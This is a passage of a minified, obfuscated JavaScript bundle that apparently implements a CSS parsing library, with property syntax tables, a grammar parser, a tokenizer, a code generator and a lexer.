l-snap-coordinate":r(830),"scroll-snap-destination":r(1372),"scroll-snap-points-x":r(1936),"scroll-snap-points-y":r(1936),"scroll-snap-stop":r(581),"scroll-snap-type":r(355),"scroll-snap-type-x":r(4082),"scroll-snap-type-y":r(4082),"scroll-timeline":r(1373),"scroll-timeline-axis":r(730),"scroll-timeline-name":r(655),"shape-image-threshold":r(774),"shape-margin":r(2405),"shape-outside":r(1963),"shape-rendering":r(2184),stroke:r(922),"stroke-dasharray":r(3630),"stroke-dashoffset":r(3583),"stroke-linecap":r(702),"stroke-linejoin":r(3337),"stroke-miterlimit":r(3310),"stroke-opacity":r(698),"stroke-width":r(3583),"tab-size":r(735),"table-layout":r(1888),"text-align":r(2385),"text-align-last":r(1953),"text-anchor":r(3593),"text-combine-upright":r(2428),"text-decoration":r(1378),"text-decoration-color":r(1412),"text-decoration-line":r(3142),"text-decoration-skip":r(610),"text-decoration-skip-ink":r(2564),"text-decoration-style":r(1535),"text-decoration-thickness":r(1668),"text-emphasis":r(3858),"text-emphasis-color":r(1412),"text-emphasis-position":r(3547),"text-emphasis-style":r(2935),"text-indent":r(649),"text-justify":r(820),"text-orientation":r(762),"text-overflow":r(3795),"text-rendering":r(3633),"text-shadow":r(936),"text-size-adjust":r(3301),"text-spacing-trim":r(2566),"text-transform":r(2117),"text-underline-offset":r(2206),"text-underline-position":r(3770),"text-wrap":r(2071),"text-wrap-mode":r(613),"text-wrap-style":r(2742),"timeline-scope":r(739),top:r(1451),"touch-action":r(3100),transform:r(1285),"transform-box":r(1551),"transform-origin":r(3404),"transform-style":r(3175),transition:r(3340),"transition-behavior":r(1149),"transition-delay":r(2709),"transition-duration":r(2709),"transition-property":r(864),"transition-timing-function":r(2386),translate:r(551),"unicode-bidi":r(907),"user-select":r(2460),"vector-effect":r(2776),"vertical-align":r(3024),"view-timeline":r(3585),"view-timeline-axis":r(730),"view-timeline-inset":r(3636),"view-timeline-name":r(739),"view-transition-name":r(1421),visibility:r(3305),"white-space":r(2491),"white-space-collapse":r(483),widows:r(3877),width:r(3085),"will-change":r(3599),"word-break":r(2888),"word-spacing":r(1527),"word-wrap":r(727),"writing-mode":r(3477),x:r(3908),y:r(3908),"z-index":r(2066),zoom:r(2516),"-moz-background-clip":r(3394),"-moz-border-radius-bottomleft":r(389),"-moz-border-radius-bottomright":r(2093),"-moz-border-radius-topleft":r(1234),"-moz-border-radius-topright":r(2093),"-moz-control-character-visibility":r(1606),"-moz-osx-font-smoothing":r(2483),"-moz-user-select":r(1241),"-ms-flex-align":r(3099),"-ms-flex-item-align":r(1825),"-ms-flex-line-pack":r(3565),"-ms-flex-negative":r(744),"-ms-flex-pack":r(1749),"-ms-flex-order":r(3877),"-ms-flex-positive":r(669),"-ms-flex-preferred-size":r(2246),"-ms-interpolation-mode":r(2332),"-ms-grid-column-align":r(3177),"-ms-grid-row-align":r(3177),"-ms-hyphenate-limit-last":r(2203),"-webkit-background-clip":r(441),"-webkit-column-break-after":r(791),"-webkit-column-break-before":r(791),"-webkit-column-break-inside":r(791),"-webkit-font-smoothing":r(2644),"-webkit-mask-box-image":r(1206),"-webkit-print-color-adjust":r(1098),"-webkit-text-security":r(628),"-webkit-user-drag":r(1414),"-webkit-user-select":r(1731),"alignment-baseline":r(3880),"baseline-shift":r(1555),behavior:r(3907),cue:r(3869),"cue-after":r(2681),"cue-before":r(2681),"glyph-orientation-horizontal":r(2109),"glyph-orientation-vertical":r(2109),kerning:r(2392),pause:r(632),"pause-after":r(2779),"pause-before":r(2779),rest:r(2257),"rest-after":r(2779),"rest-before":r(2779),src:r(1994),speak:r(1601),"speak-as":r(3653),"unicode-range":r(2058),"voice-balance":r(2015),"voice-duration":r(2141),"voice-family":r(1851),"voice-pitch":r(1063),"voice-range":r(1063),"voice-rate":r(1540),"voice-stress":r(1560),"voice-volume":r(2790),"white-space-trim":r(359)},atrules:{charset:{prelude:r(1260),descriptors:null},"counter-style":{prelude:r(2643),descriptors:{"additive-symbols":r(1244),fallback:r(2643),negative:r(326),pad:r(1572),prefix:r(1777),range:r(2434),"speak-as":r(3420),suffix:r(1777),symbols:r(2292),system:r(1919)}},document:{prelude:r(3572),descriptors:null},"font-palette-values":{prelude:r(3334),descriptors:{"base-palette":r(785),"font-family":r(3866),"override-colors":r(1037)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2278),"descent-override":r(2278),"font-display":r(1699),"font-family":r(376),"font-feature-settings":r(928),"font-variation-settings":r(2055),"font-stretch":r(1921),"font-style":r(4075),"font-weight":r(1944),"line-gap-override":r(2278),"size-adjust":r(2388),src:r(1994),"unicode-range":r(2058)}},"font-feature-values":{prelude:r(3866),descriptors:null},import:{prelude:r(466),descriptors:null},keyframes:{prelude:r(2053),descriptors:null},layer:{prelude:r(1039),descriptors:null},media:{prelude:r(1563),descriptors:null},namespace:{prelude:r(3505),descriptors:null},page:{prelude:r(3834),descriptors:{bleed:r(3995),marks:r(2355),"page-orientation":r(1958),size:r(2898)}},"position-try":{prelude:r(3334),descriptors:{top:r(3656),left:r(845),bottom:r(2045),right:r(3403),"inset-block-start":r(3135),"inset-block-end":r(776),"inset-inline-start":r(1267),"inset-inline-end":r(3248),"inset-block":r(2e3),"inset-inline":r(2160),inset:r(1677),"margin-top":r(3528),"margin-left":r(2452),"margin-bottom":r(2730),"margin-right":r(3122),"margin-block-start":r(879),"margin-block-end":r(2231),"margin-inline-start":r(3661),"margin-inline-end":r(356),margin:r(1552),"margin-block":r(3634),"margin-inline":r(3637),width:r(1917),height:r(3166),"min-width":r(1041),"min-height":r(679),"max-width":r(1549),"max-height":r(3267),"block-size":r(460),"inline-size":r(818),"min-block-size":r(1470),"min-inline-size":r(1509),"max-block-size":r(2419),"max-inline-size":r(1456),"align-self":r(3222),"justify-self":r(1236)}},property:{prelude:r(3697),descriptors:{syntax:r(1260),inherits:r(3950),"initial-value":r(2847)}},scope:{prelude:r(3005),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2233),descriptors:null},container:{prelude:r(3143),descriptors:null},nest:{prelude:r(3041),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B==0&&(t[e(2384)]=(new r.B)[e(923)](t[e(2384)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2f;t[e(2384)]&&t[e(2384)]instanceof r.B&&(t[e(2384)]=t[e(2384)][e(4019)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2f;return Object[o(1615)]((0,r.a)(o(1978),t),{input:e,offset:n,rawMessage:t,message:t+o(2572)+e+o(525)+new Array((n||e[o(3350)])+1)[o(3002)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2f;let s;switch(t[i(1203)]){case i(2798):s=function(t,e,n,r){const s=i,a=" "===t[s(2082)]||r?t[s(2082)]:" "+t[s(2082)]+" ",c=t[s(3249)][s(3042)]((t=>o(t,e,n,r)))[s(3002)](a);return t[s(2326)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1904)]?"!":"");break;case i(2070):return o(t[i(745)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3534):s=i(894)+o(t[i(745)],e,n,r)+"]>";break;case i(3193):s="<"+t[i(1632)]+(t[i(3684)]?e(function(t){const e=i;if(e(996)===t[e(1203)])return" ["+(null===t[e(2684)]?"-∞":t[e(2684)])+","+(null===t[e(2636)]?"∞":t[e(2636)])+"]";throw new Error(e(2634)+t[e(1203)]+"`")}(t[i(3684)]),t[i(3684)]):"")+">";break;case i(1762):s="<'"+t[i(1632)]+"'>";break;case i(926):s=t[i(1632)];break;case i(491):s="@"+t[i(1632)];break;case i(3371):s=t[i(1632)]+"(";break;case i(3960):case i(552):s=t[i(685)];break;case i(2026):s=",";break;default:throw new Error(i(2634)+t[i(1203)]+"`")}return e(s,t)}function i(t,e){const n=a2f;let i=r,s=!1,a=!1;return n(538)==typeof e?i=e:e&&(s=Boolean(e[n(1858)]),a=Boolean(e[n(502)]),n(538)==typeof e[n(3698)]&&(i=e[n(3698)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,f=39,h=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2f;let n=null,r=null;return t[e(2478)](z),t[e(3064)](),n=t[e(3548)](t),t[e(3064)](),t[e(1856)]()===w?(t[e(1389)]++,t[e(3064)](),t[e(1856)]()!==M&&(r=t[e(3548)](t),t[e(3064)]())):r=n,t[e(2478)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2f,r=function(t){const e=a2f;let n=null,r=!1;switch(t[e(1856)]()){case p:t[e(1389)]++,n={min:0,max:0};break;case g:t[e(1389)]++,n={min:1,max:0};break;case x:t[e(1389)]++,n={min:0,max:1};break;case u:t[e(1389)]++,r=!0,t[e(1856)]()===z?n=U(t):t[e(1856)]()===x?(t[e(1389)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(2070),comma:r,min:n[e(2684)],max:n[e(2636)],term:null}}(t);return null!==r?(r[n(745)]=e,t[n(1856)]()===u&&t[n(464)](t[n(1389)]-1)===g?T(t,r):r):e}function C(t){const e=a2f,n=t[e(2435)]();return""===n?null:T(t,{type:e(552),value:n})}function W(t,e){const n=a2f;function r(t,e){return{type:a2f(2798),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1717)](e)[n(2815)](((t,e)=>N[t]-N[e]));e[n(3350)]>0;){o=e[n(2474)]();let i=0,s=0;for(;i<t[n(3350)];i++){const e=t[i];n(437)===e[n(1203)]&&(e[n(685)]===o?(-1===s&&(s=i-1),t[n(2072)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2072)](s,i-s,r(t[n(1806)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3350)]&&t[n(2072)](s,i-s,r(t[n(1806)](s,i),o))}return o}function L(t,e){const n=a2f,r=Object[n(2038)](null),o=[];let i,s=null,a=t[n(1389)];for(;t[n(1856)]()!==e&&(i=H(t,e));)n(2222)!==i[n(1203)]&&(n(437)===i[n(1203)]?(null!==s&&n(437)!==s[n(1203)]||(t[n(1389)]=a,t[n(2526)](n(3292))),r[i[n(685)]]=!0):null!==s&&n(437)!==s[n(1203)]&&(r[" "]=!0,o[n(2976)]({type:n(437),value:" "})),o[n(2976)](i),s=i,a=t[n(1389)]);return null!==s&&n(437)===s[n(1203)]&&(t[n(1389)]-=a,t[n(2526)](n(3292))),{type:n(2798),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function H(t,e){const n=a2f;let r=t[n(1856)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2478)](k),o=L(t,e),t[r(2478)](_),o[r(2326)]=!0,t[r(1856)]()===l&&(t[r(1389)]++,o[r(1904)]=!0),o}(t,e));case y:return t[n(1342)]()===f?function(t){const e=n;let r;return t[e(2478)](y),t[e(2478)](f),r=t[e(1918)](),t[e(2478)](f),t[e(2478)](v),T(t,{type:e(1762),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2478)](y),r=t[e(1918)](),e(3520)===r){t[e(2478)](k);const n=L(t,_);return t[e(2478)](_),t[e(2478)](v),T(t,{type:e(3534),term:1===n[e(3249)][e(3350)]?n[e(3249)][0]:n})}return t[e(1856)]()===h&&t[e(1342)]()===m&&(t[e(1389)]+=2,r+="()"),t[e(464)](t[e(2493)](t[e(1389)]))===k&&(t[e(3064)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2478)](k),t[n(1856)]()===b&&(t[n(2435)](),i=-1),-1==i&&t[n(1856)]()===S?t[n(2435)]():(r=i*Number(t[n(3548)](t)),t[n(2567)]()&&(r+=t[n(1918)]())),t[n(3064)](),t[n(2478)](w),t[n(3064)](),t[n(1856)]()===S?t[n(2435)]():(i=1,t[n(1856)]()===b&&(t[n(2435)](),i=-1),o=i*Number(t[n(3548)](t)),t[n(2567)]()&&(o+=t[n(1918)]())),t[n(2478)](_),{type:n(996),min:r,max:o}}(t)),t[e(2478)](v),T(t,{type:e(3193),name:r,opts:o})}(t);case E:return{type:n(437),value:t[n(3579)](t[n(1389)]+(t[n(1342)]()===E?2:1))};case d:return t[n(1389)]++,t[n(2478)](d),{type:n(437),value:"&&"};case w:return t[n(1389)]++,{type:n(2026)};case f:return T(t,{type:n(3960),value:t[n(1148)]()});case c:case o:case i:case a:case s:return{type:n(2222),value:t[n(1711)]()};case A:return r=t[n(1342)](),t[n(2567)](r)?(t[n(1389)]++,{type:n(491),name:t[n(1918)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1342)](),r<48||r>57)return C(t);break;default:return t[n(2567)](r)?function(t){const e=n,r=t[e(1918)]();return t[e(1856)]()===h?(t[e(1389)]++,{type:e(3371),name:r}):T(t,{type:e(926),name:r})}(t):C(t)}}function j(t){const e=a2f,n=new r.L(t),o=L(n);return n[e(1389)]!==t[e(3350)]&&n[e(2526)](e(3112)),1===o[e(3249)][e(3350)]&&e(2798)===o[e(3249)][0][e(1203)]?o[e(3249)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3042)](((t,e)=>/[a-zA-Z0-9\-]/[r(3569)](String[r(2592)](e))?1:0));class s{constructor(t){const e=r;this[e(3297)]=t,this[e(1389)]=0}[r(464)](t){const e=r;return t<this[e(3297)][e(3350)]?this[e(3297)][e(464)](t):0}[r(1856)](){const t=r;return this[t(464)](this[t(1389)])}[r(2567)](t=this[r(1856)]()){return t<128&&1===i[t]}[r(1342)](){const t=r;return this[t(464)](this[t(1389)]+1)}[r(3471)](t){const e=r;return this[e(464)](this[e(2493)](t))}[r(3064)](){const t=r;this[t(1389)]=this[t(2493)](this[t(1389)])}[r(2493)](t){const e=r;for(;t<this[e(3297)][e(3350)];t++){const n=this[e(3297)][e(464)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3579)](t){const e=r;return this[e(3297)][e(396)](this[e(1389)],this[e(1389)]=t)}[r(2478)](t){const e=r;this[e(1856)]()!==t&&this[e(2526)](e(1914)+String[e(2592)](t)+"`"),this[e(1389)]++}[r(2435)](){const t=r;return this[t(1389)]<this[t(3297)][t(3350)]?this[t(3297)][t(3048)](this[t(1389)]++):""}[r(2526)](t){const e=r;throw new o.u(t,this[e(3297)],this[e(1389)])}[r(1711)](){const t=r;return this[t(3579)](this[t(2493)](this[t(1389)]))}[r(1918)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n>=128||0===i[n])break}return this[t(1389)]===e&&this[t(2526)](t(2842)),this[t(3579)](e)}[r(3548)](){const t=r;let e=this[t(1389)];for(;e<this[t(3297)][t(3350)];e++){const n=this[t(3297)][t(464)](e);if(n<48||n>57)break}return this[t(1389)]===e&&this[t(2526)](t(2962)),this[t(3579)](e)}[r(1148)](){const t=r,e=this[t(3297)][t(414)]("'",this[t(1389)]+1);return-1===e&&(this[t(1389)]=this[t(3297)][t(3350)],this[t(2526)](t(3631))),this[t(3579)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2f(538)==typeof t?t:r}function i(t,e,n){const i=a2f;let s=r,a=r;if(i(538)==typeof e?s=e:e&&(s=o(e[i(1536)]),a=o(e[i(489)])),s===r&&a===r)throw new Error(i(544));!function t(e){const r=i;switch(s[r(2282)](n,e),e[r(1203)]){case r(2798):e[r(3249)][r(456)](t);break;case r(2070):case r(3534):t(e[r(745)]);break;case r(3193):case r(1762):case r(926):case r(491):case r(3371):case r(3960):case r(552):case r(2026):break;default:throw new Error(r(863)+e[r(1203)])}a[r(2282)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2f;if(n(538)!=typeof e)t[n(2384)][n(456)](this[n(3690)],this);else{let r=null;t[n(2384)][n(456)]((t=>{const o=n;null!==r&&e[o(2282)](this,r),this[o(3690)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2f;this[o(822)](e,t[o(1806)](n,r))}))}function l(t){const e=a2f,n=new Map;for(let[r,o]of Object[e(1744)](t[e(3690)]))e(538)==typeof(o[e(1385)]||o)&&n[e(2954)](r,o[e(1385)]||o);return function(t,l){const u=e;let d="",f=0,h={node(t){const e=a2f;if(!n[e(1338)](t[e(1203)]))throw new Error(e(1843)+t[e(1203)]);n[e(2359)](t[e(1203)])[e(2282)](m,t)},tokenBefore:i[u(2694)],token(t,e){const n=u;f=this[n(3628)](f,t,e),this[n(1353)](e,t,!1),t===r._i&&e[n(464)](0)===s&&this[n(1353)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(538)==typeof l[u(498)]&&(h=l[u(498)](h)),l[u(1869)]&&(h=(0,o.f)(h)),l[u(2190)]in i&&(h[u(3628)]=i[l[u(2190)]]));const m={node:t=>h[u(3690)](t),children:a,token:(t,e)=>h[u(822)](t,e),tokenize:c};return h[u(3690)](t),h[u(2959)]()}}},5437:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3838),r(563),r(3753)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,f=!1;const h=t[e(3690)];t[e(3690)]=function(t){const r=e;if(t[r(2363)]&&t[r(2363)][r(3598)]&&i[r(1338)](t[r(1203)])){const e=t[r(2363)][r(3598)][r(2785)],o=t[r(2363)][r(3598)][r(1800)]-1;a[r(2785)]===e&&a[r(1800)]===o||(a[r(2785)]=e,a[r(1800)]=o,s[r(2785)]=u,s[r(1800)]=d,f&&(f=!1,s[r(2785)]===c[r(2785)]&&s[r(1800)]===c[r(1800)]||n[r(1086)](l)),f=!0,n[r(1086)]({source:t[r(2363)][r(738)],original:a,generated:s}))}h[r(2282)](this,t),f&&i[r(1338)](t[r(1203)])&&(c[r(2785)]=u,c[r(1800)]=d)};const m=t[e(1353)];t[e(1353)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3350)];e++)10===t[o(464)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2959)];return t[e(2959)]=function(){return f&&n[e(1086)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2f;if(t===o._i&&(t=e),n(1183)==typeof t){const e=t[n(464)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2443)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3042)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(464)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1338)](t<<16|l<<8):n[a(1338)](t<<16|c))&&this[a(1353)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:f,toPlainObject:h,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),f=n(5862),h=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2f,o={};for(const i in t)t[i][r(803)]&&(o[i]=n?t[i][r(803)]:(0,l.cM)(t[i][r(803)],{compact:e}));return o}function w(t,e,n){const r=a2f,o={};for(const[i,s]of Object[r(1744)](t))o[i]={prelude:s[r(1313)]&&(n?s[r(1313)][r(803)]:(0,l.cM)(s[r(1313)][r(803)],{compact:e})),descriptors:s[r(3895)]&&g(s[r(3895)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...h}}function y(t,e,n,r){const i=a2f,s=(0,u.A)(n,t[i(803)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3350)];n++)if(e(1051)===t[n][e(685)][e(941)]())return!0;return!1}(s)?b(null,new Error(i(1399))):(r&&(a=(0,f.wg)(s,t[i(1709)],t)),r&&a[i(1525)]||(a=(0,f.wg)(s,e[i(1525)],t),a[i(1525)])?b(a[i(1525)],null,a[i(429)]):b(null,new o.F(a[i(2851)],e[i(803)],n,a),a[i(429)]))}class v{constructor(t,e,n){const r=a2f;if(this[r(2803)]=s.v,this[r(803)]=e,this[r(1186)]=!1,this[r(2490)]={...c},this[r(3213)]=Object[r(2038)](null),this[r(2412)]=Object[r(2038)](null),this[r(2594)]=Object[r(2038)](null),this[r(3654)]=n||(0,p.y)(t),t){if(t[r(2803)]&&(this[r(2803)]=t[r(2803)]),t[r(2490)])for(const e of Object[r(1717)](c))Array[r(1457)](t[r(2490)][e])&&(this[r(2490)][e]=t[r(2490)][e]);if(t[r(2594)])for(const[e,n]of Object[r(1744)](t[r(2594)]))this[r(3709)](e,n);if(t[r(1186)]){this[r(1186)]=!0;for(const[t,e]of Object[r(1744)]((0,a.JH)(this[r(2490)])))this[r(3709)](t,e)}if(t[r(3213)])for(const[e,n]of Object[r(1744)](t[r(3213)]))this[r(675)](e,n);if(t[r(2412)])for(const[e,n]of Object[r(1744)](t[r(2412)]))this[r(827)](e,n)}this[r(1709)]=(0,d.gt)(this[r(2803)][r(3002)](r(3821)))}[r(3328)](t){const e=r;function n(t,e){i[a2f(2976)]({node:t,message:e})}const o=this[e(3654)],i=[];return this[e(803)][e(402)](t,(function(t){const r=e;o[r(1129)](t[r(1203)])?o[t[r(1203)]][r(2472)](t,n):n(t,r(2634)+t[r(1203)]+"`")})),!!i[e(3350)]&&i}[r(3234)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1183)==typeof t||t&&i(1183)==typeof t[i(1203)],syntax:null,match:null,matchRef:null};return i(538)==typeof t?a[i(1525)]=(0,d.gt)(t,s):(i(1183)==typeof t?Object[i(2862)](a,i(803),{get:()=>(Object[i(2862)](a,i(803),{value:(0,l.qg)(t)}),a[i(803)])}):a[i(803)]=t,Object[i(2862)](a,i(1525),{get:()=>(Object[i(2862)](a,i(1525),{value:(0,d.gt)(a[i(803)],s)}),a[i(1525)])}),i(1762)===e&&Object[i(2862)](a,i(1442),{get(){const t=i,e=a[t(803)],n=function(e){const n=t,r=e[n(3249)][0];return!1===e[n(2326)]&&1===e[n(3249)][n(3350)]&&n(2070)===r[n(1203)]&&!0===r[n(517)]}(e)?(0,d.gt)({...e,terms:[e[t(3249)][0][t(745)]]},s):null;return Object[t(2862)](a,t(1442),{value:n}),n}})),a}[r(675)](t,e){const n=r;e&&(this[n(3213)][t]={type:n(3838),name:t,prelude:e[n(1313)]?this[n(3234)](e[n(1313)],n(1113),t):null,descriptors:e[n(3895)]?Object[n(1717)](e[n(3895)])[n(3542)](((r,o)=>(r[o]=this[n(3234)](e[n(3895)][o],n(767),o,t),r)),Object[n(2038)](null)):null})}[r(827)](t,e){const n=r;e&&(this[n(2412)][t]=this[n(3234)](e,n(1762),t))}[r(3709)](t,e){const n=r;e&&(this[n(2594)][t]=this[n(3234)](e,n(3193),t))}[r(467)](t){const e=r;if(!this[e(4072)](t))return new o.B(e(2603),"@"+t)}[r(3157)](t,e){const n=r,o=this[n(467)](t);if(o)return o;const i=this[n(4072)](t);return!i[n(1313)]&&e?new SyntaxError(n(1686)+t+n(1681)):!i[n(1313)]||e||y(this,i[n(1313)],"",!1)[n(1194)]?void 0:new SyntaxError(n(1686)+t+n(2761))}[r(2131)](t,e){const n=r,s=this[n(467)](t);if(s)return s;const a=this[n(4072)](t),c=i.Si(e);return a[n(3895)]?a[n(3895)][c[n(1632)]]||a[n(3895)][c[n(2527)]]?void 0:new o.B(n(1736),e):new SyntaxError(n(1686)+t+n(331))}[r(861)](t){const e=r;if(!this[e(3391)](t))return new o.B(e(1067),t)}[r(2397)](t,e){const n=r,o=this[n(3157)](t,e);if(o)return b(null,o);const i=this[n(4072)](t);return i[n(1313)]?y(this,i[n(1313)],e||"",!1):b(null,null)}[r(1476)](t,e,n){const o=r,s=this[o(2131)](t,e);if(s)return b(null,s);const a=this[o(4072)](t),c=i.Si(e);return y(this,a[o(3895)][c[o(1632)]]||a[o(3895)][c[o(2527)]],n,!1)}[r(1375)](t){const e=r;return e(3753)!==t[e(1203)]?b(null,new Error(e(1641))):this[e(875)](t[e(3360)],t[e(685)])}[r(875)](t,e){const n=r;if(i.MZ(t)[n(3384)])return b(null,new Error(n(1986)));const o=this[n(861)](t);return o?b(null,o):y(this,this[n(3391)](t),e,!0)}[r(1508)](t,e){const n=r,i=this[n(2988)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3361),t))}[r(1525)](t,e){const n=r;return n(1183)==typeof t||t&&t[n(1203)]?(n(1183)!=typeof t&&t[n(1525)]||(t=this[n(3234)](t,n(3193),n(1708))),y(this,t,e,!1)):b(null,new o.B(n(1008)))}[r(432)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(875)](t,e),n,o)}[r(3436)](t,e,n){const o=r;return(0,m.V)(this,t[o(685)],this[o(1375)](t),e,n)}[r(1225)](t,e,n){const o=r,i=[];return this[o(803)][o(402)](t,{visit:o(3753),enter:t=>{const r=o;i[r(2976)][r(2258)](i,this[r(3436)](t,e,n))}}),i}[r(4072)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1091)]&&e?this[n(3213)][o[n(1632)]]||this[n(3213)][o[n(2527)]]:this[n(3213)][o[n(1632)]])||null}[r(443)](t,e=!0){const n=r,o=this[n(4072)](t,e);return o&&o[n(1313)]||null}[r(3113)](t,e){const n=r;return this[n(3213)][n(1129)](t)&&this[n(3213)][n(2549)]&&this[n(3213)][t][n(2549)][e]||null}[r(3391)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1091)]&&e?this[n(2412)][o[n(1632)]]||this[n(2412)][o[n(2527)]]:this[n(2412)][o[n(1632)]])||null}[r(2988)](t){const e=r;return hasOwnProperty[e(2282)](this[e(2594)],t)?this[e(2594)][t]:null}[r(1653)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2f;if(a[u(1338)](r))return a[u(2359)](r);a[u(2954)](r,!1),null!==c[u(803)]&&(0,l.GG)(c[u(803)],(function(c){const l=u;if(l(3193)!==c[l(1203)]&&l(1762)!==c[l(1203)])return;const 